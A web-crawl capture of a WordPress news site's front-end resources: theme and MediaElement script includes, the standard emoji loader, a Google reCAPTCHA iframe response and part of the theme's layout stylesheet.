var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"235b6b7f96","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:12:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lkvUqoxhAihiEC2LYmF_WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024570214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css
body_size: 24201
content:

/* Table of contents
----------------------------------------------------------------------*/
/*

1. Reset css
2. Global css
3. post pagination
4. Header > menu
5. dropdown menu
6. slider section
7. blog section
8. Home page
9. Magazine Flexslider
10.Magazine Flexslider Both sidebar 
11.New sidebar 
12.search result 
13.Single star review  
14.Tab
15.Without Sidebar
*/

/*============================================
    reset css  
============================================*/
body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #333;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  word-wrap: break-word;
}
a {
  color: #333333;
  transition: all 0.05s ease-in-out;
  outline: none !important;
}
a:hover,
a:focus {
  color: #e44332;
  text-decoration: none; 
}
a.readmore {
    color: #fff;
    border-color: #262626;
    font-weight: normal;
    line-height: 1em;
    padding: 10px 20px;
    background-color: #262626;
    border-radius: 0; }
a.readmore:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: transparent; }
h1 {
    font-size: 2.285em;
    margin: 30px 0;
}
h2 {
    font-size: 2.05em;
    margin: 27px 0;
    
}
h3 {
    font-size: 1.85em;
    margin: 24px 0;
}
h4 {
    font-size: 1.65em;
    margin: 21px 0;
}
h4 {
    font-size: 1.45em;
    margin: 18px 0;
}
h5 {
    font-size: 1.25em;
    margin: 15px 0;
}
h6 {
    font-size: 1.1em;
    margin: 12px 0;
}
table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}
thead {
    display: table-header-group;
    vertical-align: middle;
    border-color: inherit;
}
caption, th, td {
    font-weight: normal;
    text-align: left;
}
tr {
    display: table-row;
    vertical-align: inherit;
    border-color: inherit;
}
th {
    font-weight: bold;
    text-transform: uppercase;
}
td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}
tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
}
dl {
    margin: 0 20px;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 0 20px;
}

ul {
  list-style-type: square;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li > ul,
li > ol {
  margin: 0;
}
img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
  padding-right: 2px; /* Don't cut off the webkit search cancel button */
  width: 270px;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}


/*============================================
    Global css  
============================================*/
.newsticker {
    line-height: 20px;
}
#wrapper {
  position: relative;
  overflow: hidden; }

@media (max-width: 767px) {
  #content {
    position: relative;
    left: 0%;
    transition: all 0.5s ease-in-out; } }

.gray-bg {
  background-color: #f2f2f2; }

.site-content {
  padding-top: 30px;
  padding-bottom: 30px; }
.site-content img, .single-special img {
  max-width: 100%;
  height: auto; }
.single-special .meta a {
    color: #fff;
}
select {
  border-radius: 0;
  border: 1px solid #DDD;
  padding: 10px 15px; }

embed,
iframe,
object {
  max-width: 100%; }
.pad0 {
    padding-left: 0;
    padding-right: 0;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

#content[tabindex="-1"]:focus {
  outline: 0; }

.alignleft {
  float: left;
  margin: 0 1em 1em 0; }

.alignright {
  float: right;
  margin: 0 0 1em 1em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }
.page-content {
    overflow: hidden;
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.page-content:before,
.page-content:after{
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

.sticky {
  display: block; }
.admin-bar .site-header.fixed-v3.scrolled .primary-menu,
.admin-bar .site-header.fixed-v2.scrolled .primary-menu {
  margin-top: 32px;
}

.hentry {
  margin: 0 0 1.5em; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }
.single-special-page-content,
.home .page-content,
.page .page-content,
.home-entry-content {
    margin: 0;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em; }

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none; }

.infinity-end.neverending .site-footer {
  display: block; }

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption .wp-caption-text {
  margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

.gallery {
  margin-bottom: 1.5em; }
.shortcode-gallery-container {
    margin-right: -3px;
    margin-left: -3px;    
}

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }
.pp_social {
    display: none;
}
.cat-tag {
  display: inline-table;
  margin-right: 3px;
  margin-bottom: 3px;
  margin-top: 3px;
  background-color: #e44332;
  color: #fff;
  border-radius: 3px;
  font-weight: normal;
  font-size: .95em;
  line-height: 1em;
  padding: 4px 8px;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2); 
}
.cat-tag:hover {
  color: #FFF;
  background-color: #b22617; 
}

.meta{
  display: block;
  color: #858484;
  font-size: 1em;
  line-height: 1em;
  margin-bottom: 10px; }
.meta > a {
  color: #e44332;
  font-weight: 700; }
.meta > a:hover {
  color: #b22617; }
.comment-meta a {
    color: #858484;
}
.meta .comment {
    float: right;
}
.col-md-8.content-holder .posts-widget .row .col-md-4 .post-item .meta {
    font-size: .9em;
}
.col-md-8.content-holder .posts-widget .row .col-md-4 .post-item .meta .comment{
    display: none;
}
.meta .comment a{
    color: #858484;
}
.main-slider .meta,
.flexslider .meta {
    color: #fff;
    margin-bottom: 30px;
}
.social-icons {
  padding: 0;
  margin: 0;
  list-style: none; }
.social-icons > li {
  display: inline-block; }
.social-icons > li > a {
  font-size: 16px;
  padding: 0 3px;
  color: #a6a6a6; 
}
.social-icons > li > a:hover {
  color: #e44332; }

#news-ticker {
  padding: 7px 0; }
.breking-news-ticker {
  position: relative;
  background-color: #fff;
  border-radius: 4px;
  padding: 4px;
  box-sizing: border-box;
  overflow: hidden;
  height: 36px; }
.breking-news-ticker .info {
  display: inline-block;
  position: relative;
  float: left;
  background-color: #262626;
  height: 28px;
  color: #FFF;
  font-size: 1.142em;
  letter-spacing: -0.010em;
  border-radius: 4px;
  line-height: 1em;
  font-weight: 700;
  text-transform: uppercase;
  padding-top: 0.4em;
  padding-right: 0.4em;
  padding-bottom: 0.4em;
  padding-left: 1.25em; }
.breking-news-ticker .info > span {
  position: relative;
  z-index: 2; }
.breking-news-ticker .info:before {
  content: '';
  width: 20px;
  height: 20px;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  background-color: #262626;
  top: 40%;
  right: -15px;
  -webkit-transform: rotate(-45deg) translateY(-50%);
  -moz-transform: rotate(-45deg) translateY(-50%);
  transform: rotate(-45deg) translateY(-50%); }
.breking-news-ticker > ul {
  float: left;
  padding-left: 10px;
  padding-top: 3px;
  margin-bottom: 0;
  list-style: none;
  height: 28px; }
.breking-news-ticker > ul > li {
  padding-left: 15px; }
.breking-news-ticker > ul > li > span {
  font-weight: bold;
  color: #e44332;
  padding-right: 10px;
  margin-right: 5px;
  display: inline-block;
  position: relative; }
.breking-news-ticker > ul > li > span:after {
  content: '|';
  color: #cccccc;
  position: absolute;
  top: -1px;
  right: 0; }
.breking-news-ticker > .control {
  position: absolute;
  top: 50%;
  right: 10px;
  line-height: 0em;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%); }
.breking-news-ticker > .control > i {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background-color: #f2f2f2;
  position: relative; }
.breking-news-ticker > .control > i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.breking-news-ticker > .control > i.fa-play,
.breking-news-ticker > .control > i.fa-pause {
  font-size: 8px; }
.breking-news-ticker > .control > i:hover {
  background-color: #e44332;
  color: #FFF;
  cursor: pointer; }

.tab-switcher {
  display: block;
  padding: 5px 10px;
  background-color: #f2f2f2;  
  margin-bottom: 15px; }
.sh-style3 .tab-switcher{
    border-radius: 4px;
}
.tab-switcher > li {
  display: inline-block; }
@media (max-width: 992px) {
  .tab-switcher > li {
    margin-bottom: 10px; } }
.tab-switcher > li:last-child {
  margin-right: 0; }
.tab-switcher > li > a {
  background-color: #FFF;
  color: #858484; }
.tab-switcher > li > a:hover {
  background-color: #e44332;
  color: #FFF; }
/*   post */
.posts-lists .post-item {
  margin-bottom: 30px; }
.posts-default.posts-lists .post-item {
  margin-bottom: 40px; }
.post-2-1-list .posts-lists .post-item {
    margin-bottom: 0;
}
.posts-widget-single-col .posts-lists .post-item {
  margin-bottom: 40px; }
.posts-widget-single-col .posts-lists {
    margin-bottom: 0;
}
.post-template .posts-lists .post-item {
  margin-bottom: 50px; }
.post-template .posts-lists .post-item.special.x2 {
  margin-bottom: 30px; }
.posts-lists .post-item:before,
.posts-lists .post-item:after {
  content: " ";
  display: table; }
.posts-lists .post-item:after {
  clear: both; }
.posts-lists .post-item > .post-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px; }
.posts-default.posts-lists .post-item > .post-thumb {
  margin-bottom: 15px; }
.posts-lists .post-item > .post-thumb > a {
  display: block; }
.posts-lists .post-item > .post-thumb > a > img {
  max-width: 100%;
  height: auto; }
.posts-lists .post-item > .post-thumb > .cat-name {
  position: absolute;
  z-index: 2;
  top: 20px;
  right: 10px; }
.posts-lists .post-item > .content > .title {
  font-size: 1.6em;
  line-height: 1.2em;
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 10px; }
.posts-default.posts-lists .col-md-4 .post-item > .content > .title {
    font-size: 1.3em;
}
.posts-lists .post-item > .content > .excerpt {
  font-size: 1em;
  margin-bottom: 10px; }
.posts-lists.archive-row .post-item {
  margin-bottom: 25px; }
@media (min-width: 768px) {
  .posts-lists.archive-row .post-item.has-post-thumbnail {
    margin-bottom: 50px; }
  .posts-lists.archive-row .post-item.has-post-thumbnail > .post-thumb {
    width: 300px;
    height: auto;
    float: left;
    margin-bottom: 0px; }
  .posts-lists.archive-row .post-item.has-post-thumbnail > .content {
    margin-left: 320px; } }
@media (min-width: 768px) {
  .posts-lists.archive-row.x2 .post-item.has-post-thumbnail {
    margin-bottom: 50px; }
  .posts-lists.archive-row.x2.ajax .post-item.has-post-thumbnail {
    margin-bottom: 30px; }
  .posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .post-thumb {
    width: 300px;
    height: auto; }
  .posts-lists.archive-row.x2.ajax .post-item.has-post-thumbnail > .post-thumb {
    width: 220px;
    height: auto; }
  .posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .content {
    margin-left: 320px; } 
  .posts-lists.archive-row.x2.ajax .post-item.has-post-thumbnail > .content {
    margin-left: 240px; } 
}
.search-page.posts-lists.archive-row .post-item.has-post-thumbnail > .post-thumb {
    width: 150px;
    height: 150px;       
}
.search-page.posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .content {
  margin-left: 170px; }
.search-page.posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .content .meta {
    margin-bottom: 10px;
}
.post-thumb {
  position: relative;
  overflow: hidden; }
.post-thumb > a {
  display: block; }
.post-thumb > a > img {
  width: 100%;
  height: auto; }
.post-thumb > img {
  width: 100%;
}
.cat-tag-list {
  position: absolute;
  top: 10px;
  right: 0px; 
  padding: 0 10px;
  z-index: 1;
}
.swiper-slide .play-btn, 
.flexslider .slides .play-btn, 
.post-thumb > .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 35px;
  height: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  text-align: center;
  color: #FFF;
  background-image: url(../img/video-icon.png);
  background-repeat: no-repeat;
  z-index: 9;
}
.swiper-slide .play-btn:before,
.flexslider .slides .play-btn:before,
.post-thumb > .play-btn:before {
  content: '';
  position: absolute;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  top: 0px;
  left: 0px;
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.75); }
.flexslider-carousel .slides .play-btn,
.flexslider-carousel2 .slides .play-btn,
.flexslider-carousel3 .slides .play-btn,
.small-posts-list > li > .post-thumb .play-btn{
    height: 25px;
    width: 25px;
    background-image: url(../img/video-icon-small.png);
}
.flexslider-carousel .slides .play-btn:before,
.flexslider-carousel2 .slides .play-btn:before,
.flexslider-carousel3 .slides .play-btn:before,
.small-posts-list > li > .post-thumb .play-btn:before {
  width: 25px;
  height: 25px;    
}

.small-posts-list {
  padding-left: 0;
  margin-bottom: 30px; }
.widget_tn_recent_posts .small-posts-list{
    margin-bottom: 0px;}
.small-posts-list.right-border {
  border-right: 1px solid #f2f2f2;
  padding-right: 20px; }
@media (max-width: 767px) {
  .small-posts-list.margin-bottom {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #f2f2f2; }
  .small-posts-list.right-border {
    border-right: none;
    padding-right: 0; } }
.small-posts-list > li {
  list-style: none;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2; }
.small-posts-list > li:before,
.small-posts-list > li:after {
  content: " ";
  display: table; }
.small-posts-list > li:after {
  clear: both; }
.small-posts-list > li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0; }
.small-posts-list > li > .post-thumb {
  width: 80px;
  height: 70px;
  position: relative;
  overflow: hidden;
  float: left; }
.boxed.small-posts-list > li > .post-thumb {
  width: 150px;
  height: 150px;
  float: none; }
.small-posts-list > li > .post-thumb > a {
  display: block;
/*  height: 100%; */
}
.small-posts-list > li > .post-thumb > a > img {
  width: 100%;
  height: auto; }
.widget .small-posts-list .content .title,
.boxed.small-posts-list .content .title, 
.timeline-posts > li > .title,
.small-posts-list > li > .content > .title{
  font-size: 1.1em;
  letter-spacing: normal;
  line-height: 1.2em;
  margin-top: 0;
  margin-bottom: 10px;
}
.small-posts-list > li > .content > .meta {
  color: #858484;
  margin-bottom: 0; }
.small-posts-list > li > .content > .meta > a {
  color: #e44332;
  font-weight: 700; }
.small-posts-list > li > .content > .meta > a:hover {
  color: #b22617; }
.small-posts-list > li.has-post-thumbnail > .content {
  margin-left: 100px; }
.boxed.small-posts-list > li.has-post-thumbnail > .content {
  margin-left: 0px; }
.boxed.small-posts-list .post-thumb {
    margin-bottom: 10px;
}
.controls > a {
  display: inline-block;
  width: 28px;
  height: 28px;
  background-color: #e44332;
  border-radius: 4px;
  font-size: 1.5em;
  line-height: 1em;
  color: #FFF;
  position: relative; }
.controls > a > i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.controls > a:hover {
  cursor: pointer;
  background-color: #df301d; }
.controls > a.swiper-button-disabled {
  background-color: #bfbfbf; }
.controls > a.swiper-button-disabled:hover {
  cursor: not-allowed; }

/* widget  */
.widget ul {
    padding-left: 0px;
}
.widget ul.timeline-posts {
  position: relative;
  padding-left: 35px; }
.timeline-posts:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 8px;
  background-color: #dedede;
  border-radius: 4px; }
.timeline-posts > li {
  list-style: none;
  position: relative;
  margin-bottom: 35px; }
.timeline-posts > li .meta {
  margin-bottom: 10px; }
.timeline-posts > li:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background-color: #fff;
  border: 4px solid #dedede;
  left: -40.5px;
  top: 0;
  z-index: 2; }
.timeline-posts > li:after {
  content: '';
  position: absolute;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #fff;
  border: 4px solid #e44332;
  top: -4px;
  left: -47px;
  z-index: 3;
  opacity: 0;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.timeline-posts > li:hover:after {
  opacity: 1;
  width: 14px;
  height: 14px;
  top: 3px;
  left: -37.5px; }

.flickr-photo-thumbs {
  padding-left: 0; }
.flickr-photo-thumbs > li {
  display: inline-block; }
.flickr-photo-thumbs > li > a {
  display: block;
  width: 100px;
  height: 100px;
  margin: 2px 1px;
  position: relative;
  padding: 0; }
.flickr-photo-thumbs > li > a > img {
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.flickr-photo-thumbs > li > a:before {
  content: '';
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.flickr-photo-thumbs > li > a:hover:before {
  opacity: 1; }

.tagcloud > a {
  display: inline-block;
  background-color: #fff;
  padding: 10px 15px;
  font-size: 1em;
